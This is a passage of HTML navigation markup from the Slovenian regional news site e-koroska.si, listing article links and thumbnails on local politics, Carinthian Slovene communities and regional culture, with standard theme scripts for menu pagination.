                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f5c4fd75be" data-td_block_id="td_uid_2_696f5c4fd75be"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f5c4fd75be" data-td_block_id="td_uid_2_696f5c4fd75be"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f5c4fd9ce2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f5c4fd9ce2" ><script>var block_td_uid_3_696f5c4fd9ce2 = new tdBlock();
block_td_uid_3_696f5c4fd9ce2.id = "td_uid_3_696f5c4fd9ce2";
block_td_uid_3_696f5c4fd9ce2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696f5c4fd9ce2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f5c4fd9ce2_rand","tdc_css_class_style":"td_uid_3_696f5c4fd9ce2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696f5c4fd9ce2.td_column_number = "3";
block_td_uid_3_696f5c4fd9ce2.block_type = "td_block_mega_menu";
block_td_uid_3_696f5c4fd9ce2.post_count = "5";
block_td_uid_3_696f5c4fd9ce2.found_posts = "172";
block_td_uid_3_696f5c4fd9ce2.header_color = "";
block_td_uid_3_696f5c4fd9ce2.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f5c4fd9ce2.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696f5c4fd9ce2);
</script><div id=td_uid_3_696f5c4fd9ce2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f5c4fd9ce2" data-td_block_id="td_uid_3_696f5c4fd9ce2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f5c4fd9ce2" data-td_block_id="td_uid_3_696f5c4fd9ce2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f5c4fdb67e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f5c4fdb67e" ><script>var block_td_uid_4_696f5c4fdb67e = new tdBlock();
block_td_uid_4_696f5c4fdb67e.id = "td_uid_4_696f5c4fdb67e";
block_td_uid_4_696f5c4fdb67e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696f5c4fdb67e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696f5c4fdb67e_rand","tdc_css_class_style":"td_uid_4_696f5c4fdb67e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696f5c4fdb67e.td_column_number = "3";
block_td_uid_4_696f5c4fdb67e.block_type = "td_block_mega_menu";
block_td_uid_4_696f5c4fdb67e.post_count = "5";
block_td_uid_4_696f5c4fdb67e.found_posts = "544";
block_td_uid_4_696f5c4fdb67e.header_color = "";
block_td_uid_4_696f5c4fdb67e.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f5c4fdb67e.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696f5c4fdb67e);
</script><div id=td_uid_4_696f5c4fdb67e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f5c4fdb67e" data-td_block_id="td_uid_4_696f5c4fdb67e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f5c4fdb67e" data-td_block_id="td_uid_4_696f5c4fdb67e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f5c4fdde01_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f5c4fdde01" ><script>var block_td_uid_5_696f5c4fdde01 = new tdBlock();
block_td_uid_5_696f5c4fdde01.id = "td_uid_5_696f5c4fdde01";
block_td_uid_5_696f5c4fdde01.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696f5c4fdde01_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696f5c4fdde01_rand","tdc_css_class_style":"td_uid_5_696f5c4fdde01_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696f5c4fdde01.td_column_number = "3";
block_td_uid_5_696f5c4fdde01.block_type = "td_block_mega_menu";
block_td_uid_5_696f5c4fdde01.post_count = "5";
block_td_uid_5_696f5c4fdde01.found_posts = "591";
block_td_uid_5_696f5c4fdde01.header_color = "";
block_td_uid_5_696f5c4fdde01.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f5c4fdde01.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696f5c4fdde01);
</script><div id=td_uid_5_696f5c4fdde01 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
